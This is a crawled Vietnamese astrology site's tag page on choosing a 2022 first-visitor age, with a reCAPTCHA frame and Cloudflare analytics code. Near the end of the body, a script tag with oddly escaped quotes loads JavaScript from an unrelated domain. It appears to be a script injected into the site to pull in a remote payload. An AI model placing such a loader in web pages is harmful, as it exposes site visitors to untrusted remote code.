

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/
body_size: 7591
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/"/>
<meta property="dable:item_id" content="3162928757">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem tuổi xông đất năm 2022</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về xem tuổi xông đất năm 2022, tử vi chi tiết về vấn đề xem tuổi xông đất năm 2022" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về xem tuổi xông đất năm 2022" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về xem tuổi xông đất năm 2022, tử vi chi tiết về vấn đề xem tuổi xông đất năm 2022" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/#webpage","url":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/","name":"Th\u00f4ng tin v\u1ec1 xem tu\u1ed5i x\u00f4ng \u0111\u1ea5t n\u0103m 2022","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 xem tu\u1ed5i x\u00f4ng \u0111\u1ea5t n\u0103m 2022, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 xem tu\u1ed5i x\u00f4ng \u0111\u1ea5t n\u0103m 2022","breadcrumb":{"@id":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/","url":"https://cnt.tuvikhoahoc.com/tag/xem-tuoi-xong-dat-nam-2022/","name":"xem tu\u1ed5i x\u00f4ng \u0111\u1ea5t n\u0103m 2022"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/77041" /><link rel="alternate" href="/tag/xem-tuoi-xong-dat-nam-2022/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="0660dcd0-f675-490d-a8f0-a24d9f71f0e1">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="0660dcd0-f675-490d-a8f0-a24d9f71f0e1";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-xem-tuoi-xong-dat-nam-2022 tag-77041 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Xem tuổi xông đất năm 2022	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/chon-tuoi-xong-nha/" title="Xem tuổi xông đất, xông nhà năm 2026 Array">
					<h2 class="post-title is-large ">Xem tuổi xông đất, xông nhà năm 2026 Bính Ngọ</h2></a>
					<div class="post-meta is-small op-8">11/01/2021</div>										<p class="from_the_blog_excerpt ">Từ lâu người  luôn có phong tục xem tuổi xông nhà vào đầu năm mới với quan niệm &#8220;đầu xuôi thì đuôi mới lọt&#8221;. Nghĩa					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ygAOe3cCd6l_6VSC55Hisg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656505492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwdHUlRTElQkIlOTVpJTIweCVDMyVCNG5nJTIwJUM0JTkxJUUxJUJBJUE1dCUyMG4lQzQlODNtJTIwMjAyMiUyMiUyQyUyMnglMjIlM0EwLjYzMjk1MTIxNzk0Mjk2MjYlMkMlMjJ3JTIyJTNBMTI4MCUyQyUyMmglMjIlM0E3MjAlMkMlMjJqJTIyJTNBNzIwJTJDJTIyZSUyMiUzQTEyODAlMkMlMjJsJTIyJTNBJTIyaHR0cHMlM0ElMkYlMkZ0dXZpa2hvYWhvYy5jb20lMkZ0YWclMkZ4ZW0tdHVvaS14b25nLWRhdC1uYW0tMjAyMiUyRiUyMiUyQyUyMnIlMjIlM0ElMjIlMjIlMkMlMjJrJTIyJTNBMjQlMkMlMjJuJTIyJTNBJTIyVVRGLTglMjIlMkMlMjJvJTIyJTNBMCUyQyUyMnElMjIlM0ElNUIlNUQlN0Q=
body_size: 3627
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete 